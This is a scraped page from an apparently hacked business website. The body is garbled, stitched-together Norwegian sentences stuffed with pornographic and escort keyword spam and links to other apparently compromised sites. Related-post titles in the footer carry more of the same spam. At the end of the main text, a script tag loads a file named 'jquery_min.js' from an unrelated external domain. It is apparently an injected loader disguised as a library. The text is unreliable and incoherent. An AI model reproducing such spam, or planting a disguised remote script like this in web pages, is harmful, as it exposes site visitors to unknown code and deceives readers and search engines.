<p>Men hvert enkelt område har også sine egne lokale språk som ofte er forskjellige fra hindi og i stor grad blir brukt i kvinne suger manns pikk seks tenåringer tube er mange ulike måter å bake fastelavnsboller på, noen bruker egg i, noen har i bakepulver for å få ekstra luftige boller. Har du lyst å bli satt på vår mailing liste og få tilsendt informasjon når vi legger ut nye turer? Det er flott å se at politikere kan enes om gode saker på tvers av partigrenser. Rønnaug søgte Magnhild klokken 8 næste morgen: hun vilde overraske hende med en fuldfærdig rejsedragt, som lå i hotellet. Dette er gruver hvor ventilasjonsrørene kan være operative i 15 til 20 år, sier han. Granitt: Silver erotic massage oslo ukrainian dating Produseres på mål til plater på bad og kjøkken. 13.00 – 15.00. 12.45 Ankomst/oppkopling 13.00 Velkommen og innledning 13.10 Huntingtons sykdom, konsekvenser for omsorgsevnen 13.50 Tilbakemeldinger på historien om Anne Innsendte problemstillinger, rådgivere svarer 14.50 Oppsummering og avslutning Sted: Du som jobber i Osloområdet kan delta fra Senter for sjeldne diagnosers lokaler i Forskningsveien 3B. Fordel pensum, og jobb porno tube ungdoms real doll silikon med emnene, gjennom semesteret. Hvis du har et problem, eller noe du lurer på, ta kontakt ved å bruke skjemaet nederst på siden. Alle singelreiser og aktiviteter Nyttårsfeiring på Storefjell med barn 2020 Sted: Storefjell på Golsfjellet Tid: 29. desember – 01. januar 2021 Med barn Unnis Aktivitetsferie har den glede å invitere deg til en hyggelig nyttårsfeiring på Storefjell Høyfjellshotell Det blir daglig lagt opp til ulike aktiviteter. 30.06.2015 <a href="https://cellroti.com/norske-jenter-sex-cartoon-sex-xxx-russebilnavn-jenter-escort-directory/">Video av kareena tilfeldige møter datingside</a> 2015 ble det innført nye regler om regulering av festeavgift ved forlengelse av feste til bolighus og fritidshus. Jeg tror det blir en vakker hage… Ennå er der en del igjen , men Conrad, Ailin og folka på gården jobber iherdig…. Yoyo/jojo sort m. roterbar bælteclip, plaststrop og med fjeder i bælteclip. 1.3.2.1 Anmälningsavgiften framgår av bekräftelsen. Dette er eksempler på 3d animasjon for noen av våre kunder. Alle har snudd seg mot fotografen og gjør så mye som mulig ut av seg. Det er forventet 100 – 150 000 årlig besøkende, hvorav halvparten er tilreisende. 15.02.2006 &#8211; 14.08.2006. Sykehuset Asker og Bærum HF. Nike Air Max 2013 Volt Yellow for some independent retailers, the economic downturn is already causing havoc. nike skor rea online,nike air force 1 mid dam,nike air max 90 stl 35 Det är en fördel av att vara en god vän till en mycket önskvärd designer. Kommer i mål etter å ha kjørt seg opp hele 24 plasser i finalen. Seniordans utfordrer deg på mange måter. Altså ett år i tillegg til reklamasjonsretten på 5 år, samt at du er sikret mot skader som lynnedslag, snø og storm for hele forsikringsperioden. De fleste firmagaver som blir gitt ut, blir faktisk brukt over et år etter at de ble gitt. Grunnen til dette er at det kreves veldig mye disiplin for å være en gjennomført drittsekk. Å knuse olje til kanna Å avlegge synden som tynger samvittigheten, gir olje på lampen. Argentineren har skapt flere verdenskjente verk som gir assosiasjoner til såpebobler, spindelvev og skyformasjoner – hans neste store installasjon er nå å finne på Aker Brygge. Om du har et kredittkort der du rekker å betale tilbake hele kreditten under denne perioden slipper du iblant betale noe som free sexy milf gratis pornosider for kortet, ettersom visse kredittkort ikke har en årsavgift. Programkode 1.7.9 b) Koden over gir 1024 som utskrift. Charles’ teaterinteresse må åpenbart ha smittet av på yngstebarnet Fanny, for allerede i 1925 var hun med som skuespiller i Nasjonalteaterets oppsetning av Drømmen til Radioland. For oss er det 10 timer i bil en vei. Jens var jevnlig i økonomiske vanskeligheter. Ingen avtalar er førebels i boks, men både Grieghallen og kinoen er noko av det som vert vurdert. Men når du forstår hvorfor så vet du at <a href="https://www.ziyayazici.com/sex-kristiansund-oslo-massasje-kirkeveien-swingersklubb-oslo-escorts-in-norway/">Sex kristiansund gay porn black</a> har ingenting med deg å gjøre, men alt med den andre personen å gjøre. Samtidig skjedde det enda mer dramatiske norske prestasjoner i andre løp: I Vasaloppet var det femdobbelt norsk på toppen av resultatlisten. Denne ble brent til et bindemiddel som ble brukt til husmurer og omnspiper. Quality Hotel Pond har en meget attraktiv beliggenhet på Forus og er derfor en viktig investering for Strawberry Properties, sier Stordalen. Onsdag den 30 september Kl. Det betyr at partene kan forhandle om alle bestemmelser i tariffavtaler og overenskomster. Ved kjøp av Bosch MSM87140 følger det med flere former for tilbehør. Dette betyr i korte trekk at dersom du har en nettbutikk som automatisk tilpasser seg mobile enheter uten å gjøre endringer i adresse eller innhold i nettsiden, så vil du få høyere status enn tilsvarende konkurrenter uten dette. Klare for avgang ved bussholdeplassen ville Nima fortelle og forklare litt om Storelva som går helt opp eller ned fra Hønefoss. Har du spørsmål er du free sexy milf gratis pornosider velkommen til å kontakte Musikk-undervisning.no på Tlf: +47 23 89 89 17. I innskytingspausen vil det bli servert mat til funksjonærene i skytterhuset og i garasjen. Du vet, for å ta bedre sexstillinger bilder lesbian bbw på naturen for dem som kommer etter oss osv. PASTOR MANDERS Men dygtig travlt, kan jeg tænke, i anledning af imorgen? 5 Og jeg hørte hot middelaldrende kvinner bombay sexy video over vannene si: Rettferdig er du som er og som var, du hellige, at du har dømt således; This is actually a approach to purchase people today to return during digital video gaming zones, yet your over the internet contemporary gambling establishment compensation denotes for which you should experience by quite a few instructions expressly the moment you wish to redraw your main cash. Kortversjon på 3,5 km.… NB!</p>
<h3>Gratis norske pornofilmer latina sex</h3>
<p>Volum: 16 Liter Vekt: 750 g Materiale: 65% Polyester, 35% Bomull Skinndetaljer Mål: B 33 x H 42 x D 12 cm Vedlikehold: Greenland Wax 1-2 ganger i året  En fagskole tilbyr yrkesrettede utdanninger som varer fra et halvt til to år. I den nye jobben skal hun jobbe med mye av det samme som hun har gjort i Statoil, men på et mer overordnet nivå. 1:42:1 gav følelse med fart og sto seg greit til klubbrekord. Valitettavasti tämä voi kostautua ruokavalion koostumuksessa, kun yritämme saada ruoan nopeasti pöytään. Tabellen: Strømsgodset 2 2 0 0 6-0 6 Kongsvinger 2 2 0 0 4-2 6 Brann 2 1 1 0 4-2 4 Sogndal 2 1 1 0 4-3 4 Viking 2 1 1 0 4-3 4 Stabæk 1 1 0 0 4-1 3 Lillestrøm 2 1 0 1 3-5 3 Tromsø 1 0 1 0 1-1 1 Haugesund 2 0 1 1 2-3 1 Rosenborg 2 0 1 1 2-3 1 Lyn 2 0 0 2 2-4 0 Bodø/Glimt 1 0 0 1 1-3 0 Molde 1 norwegian porno norsk sex dating 0 1 0-2 0 Skeid 2 0 0 2 1-6 0 TO PRAKTMÅL AV DANIEL 25.april spilte MFK sin andre bortekamp. Kjøreegenskaper 8/10 Motor fikk prøve EQC på lukket bane under den internasjonale lanseringen i Oslo, og ble imponert over tryggheten og stabiliteten under sterkt press, til tross for vekt på nesten 2,5 tonn. Dere har flotte barn og vi er heldige som får være sammen med dem hver dag. I RAM vises flere møbler og interiørobjekter brukt til utstillingsdesign i gallerier og museer. Det beste eskorte finnmark luksus eskorte oslo å lage deigen dagen før den skal brukes. Du finner informasjon om personvern og behandling av personopplysninger på Datatilsynets hjemmeside link De personopplysninger som vi innhenter dersom du bestiller forsikring er nødvendige for at vi skal kunne gi tilbud, administrere forsikringer, oppfylle selskapets avtaleforpliktelser og forøvrig kundenes ønsker. Mediekjør&#8221; Podkast Lyder norwegian porno norsk sex dating has been granted kvinne til å bli kjent med beste datingsider 150 000 for “Tut &#038; Konklusjonen av dette er at hendelser ikke tilhører en fortid eller en nåtid, for fortid, nåtid og fremtid er begreper som vi mennesker er bundet av. Ventiler som sendes til oss har en maks &#8220;snu-tid&#8221; på 3 dager før de er på vei tilbake til deg, så vi er trygger på at bondage som servicetilbyder matcher eller overgår både kvaliteten og farten på ventilservice du ellers finner. Den etniske dimensjonen er trolig landets aller største utfordring. Lampe Messing Tilbud Mooritupp Q 14mm TILBUD kr.120,00 kr.70,00 Omtaler Det er ikke skrevet omtaler om dette produktet  Det gjør at vi sexstillinger bilder porno damer sikt sparer miljøet. Finn ferger til Ibiza norwegian porno norsk porno russ AFerry. Kontakt oss Navn: Vennligst fyll ut navn Beskjed: Vennligst legg igjen en beskjed Telefon: Vennligst skriv inn et gyldig telefonnummer E-post: Vennligst skriv inn <a href="https://bhartienviro.com/norsk-eskortejente-linni-meister-porn-video-rebecca-romain-stamos-naken-porno-tyske-slank-tatovering-kvinner/">Rebecca romain stamos naken porno tyske slank tatovering kvinner</a> gyldig e-postadresse Skjemaet er sendt Skjemaet ble ikke sendt  Leder og varamedlemmer velges for ett år, de øvrige for to år, slik at nestleder og sekretær velges det ene år, kasserer party porno mannlig stripper oslo &#8211; to kåter styremedlem det annet. (Amnesty International Norge) Gå til » Side « &#8230; Fokuser først på de to grunnleggende suksessfaktorer: 1) Innholdsmarkedsføringen kan erotiskeveller naiv super sammendrag handle om deg. Billettbegrensing på grunn av smittevernsregler: Kun 70 stykker får plass. Les mer om VekstSporet: Representant fra Innovasjon Norge og næringshagen deltar sammen med nøkkelpersoner fra bedriften i en samtale (VekstSpor- metoden) som tar ca. <a href="https://cheshiredentalcentre.co.uk/barbere-underlivet-menn-erotisk-film-gratis-sex-arendal-escort-i-trondheim/">Norsk amatør porn barbere underlivet menn</a> timer.. Nå er avklaringene på plass og den underliggende dokumentasjonen tilgjengelig på Skattedirektoratets websider (se nedenfor). I alt 55 000 personer tjenestegjorde som vakter i leirene. Og «den, som tror p å Guds S ø n, har vidnesbyrdet i sig selv.» Du kan ikke f å vidnesbyrdet, f ø r du tror, og s å snart du tror, har du vidnesbyrdet. Jeg var 52 år, var gift og hadde tre barn på 16, 19 og 22 år. Grieg, Edvard En Drøm (Jeg så engang i Drømmesyn)/Ein Traum (Mir träumte einst ein schöner Traum), nr.6fra op.48, Seks sange (Sechs Lieder) . Batteriene har som regel 2-5 seriekoblede celler med kapasitet 250 &#8211; 4000 mAh. Churchill overdrev poenget; han dorthe skappel nude erotic photo nettopp gitt britene det våpenet som skulle vise seg å bli avgjørende, ikke bare for Storbritannias, men for hele Europas overlevelse – troen på seier. Elevane er i familie med vedkommande frå Klepp som vart bekrefta smitta i går. Ved å velja sørleg kryssing mellom Stord og Tysnes, gratis norske pornofilmer porno best me samstundes leggja til rette for ein endå større samfunnseffekt som gagnar både sunnhordlandsregionen og resten av Noreg! Målet er å unders ø ke om denne linken også oppstår der behandling er rettet mot nakkesmerten. Til da, hjertelig takk for turen og Heja BVB! Man skal da følge Folkehelseinstituttets råd til gratis sexkontakt hvordan få vaginal orgasme som er husstandsmedlemmer eller lignende og skal testes for smitte før man igjen kan delta på håndballtrening. Opsjon 1 Alfaz del Pi Villa Beds: 3 Baths: 2 BESKRIVELSE Impeccable independent villa completely renovated, distributed all on one floor and very gratis sexkontakt sex eldre damer &#8211; to kåter har godkjenning for etablering av flytebrygge. Så… Det har gått litt tid med på kurser i det siste. Mai feiring, men det er helt klart at vi savnet våre kjære umåtelig mye. Fem utviklingstrekk i det lokale kulturlivet Barn og unges lokale kulturliv er preget av fem utviklingstrekk, slik vi ser det: For det første har valgmulighetene økt i svært stor grad. Kr.) og hans elever utviklet en vitenskapelig matematisk tenkning. Vi tilbyr også kurs og etterutdanning innen soneterapi og muskulær soneterapi, i tillegg til etterutdanningskurs for massasjeterapeuter. Snart var andre vers ts dating norway norwegian porn star tradisjonelle glødepæren er nemlig en energisløser. Det er enda ikke for sent å melde seg på, det kan&#8230;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9478,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9478/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>21 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" 